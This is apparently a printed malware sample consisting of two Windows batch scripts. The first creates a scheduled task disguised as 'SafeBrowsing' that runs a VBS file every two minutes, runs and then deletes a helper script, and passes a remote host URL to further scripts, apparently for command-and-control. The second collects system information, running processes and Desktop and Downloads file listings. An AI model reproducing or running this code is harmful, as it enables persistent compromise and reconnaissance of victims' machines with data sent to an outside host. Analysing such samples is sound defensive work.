 2034923.bat
1 @echo off
2 rem Rubick's 2034923
3 pushd "%~dp0"
4 schtasks /query /tn "SafeBrowsing" > nul
5 if %ERRORLEVEL% equ 0 (goto NORMAL) else (goto REGISTER)
6 :REGISTER
7 schtasks /create /sc minute /mo 2 /tn "SafeBrowsing" /tr "%~dp0emlmanager.vbs" /f > nul
8 :NORMAL
9 if exist "9583423.bat" (
10 call 9583423.bat > nul
11 del /f /q 9583423.bat > nul
12 )
13 set r=https://niscarea.com
14 call 4959032.bat %r% > nul
15 call 5923924.bat %r% > nul
9583423.bat
1 @echo off
2 pushd "%~dp0"
3 systeminfo > %~dp0sys.txt
4 timeout -t 1 /nobreak
5 tasklist > %~dp0tsklt.txt
6 timeout -t 1 /nobreak
7 dir "C:\Users\%username%\Desktop" /a/o-d/s > %~dp0desk.txt
8 timeout -t 1 /nobreak
9 dir "C:\Users\%username%\Downloads" /a/o-d/s > %~dp0down.txt